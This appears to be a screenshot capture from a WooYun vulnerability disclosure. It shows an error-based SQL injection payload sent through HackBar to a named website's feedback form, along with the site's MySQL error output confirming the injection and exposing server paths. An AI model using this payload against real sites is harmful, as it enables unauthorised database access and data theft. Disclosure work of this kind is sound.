 http://www.ao...ack/post.php
www.aoledior.com//feedback/post.php
Google <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
http://www.aoledior.com//feedback/post.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
act=formsend&company=e&content=&groupid=11' AND (SELECT 3264 FROM(SELECT COUNT(*),CONCAT(0x7164647a71,(MID((IFNULL(CAST(md5(3.14) AS
CHAR),0x20)),1,50)),0x7177767771,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'cmij'='cmij&ImgCode=e&name=e&qq=e&tel=e&title=e
Database error: Invalid SQL: select field_caption,field_name,field_null,value_repeat from pwn_feedback where groupid='11' AND (SELECT 3264 FROM(SELECT
COUNT(*),CONCAT(0x7164647a71,(MID((IFNULL(CAST(md5(3.14) AS CHAR),0x20)),1,50)),0x7177767771,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a) AND 'cmij'='cmij' and use_field = '1' order by xuhao
MySQL Error: 1062 (Duplicate entry 'qddzq4beed3b9c4a886067de0e3a094246f78qwvwq1' for key 'group_key')
#0 dbbase_sql->halt(Invalid SQL: select field_caption,field_name,field_null,value_repeat from pwn_feedback where groupid='11' AND (SELECT 3264 FROM(SELECT
COUNT(*),CONCAT(0x7164647a71,(MID((IFNULL(CAST(md5(3.14) AS CHAR),0x20)),1,50)),0x7177767771,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a) AND 'cmij'='cmij' and use_field = '1' order by xuhao) called at [D:\wwwroot\aoledior\wwwroot\includes\db.inc.php:55] #1 dbbase_sql->query(select
field_caption,field_name,field_null,value_repeat from {P}_feedback where groupid='11' AND (SELECT 3264 FROM(SELECT COUNT(*),CONCAT(0x7164647a71,
(MID((IFNULL(CAST(md5(3.14) AS CHAR),0x20)),1,50)),0x7177767771,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'cmij'='cmij'
and use_field = '1' order by xuhao) called at [D:\wwwroot\aoledior\wwwroot\feedback\post.php:45]
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\wwwroot\aoledior\wwwroot\includes\db.inc.php on line 62
www.wooyun.org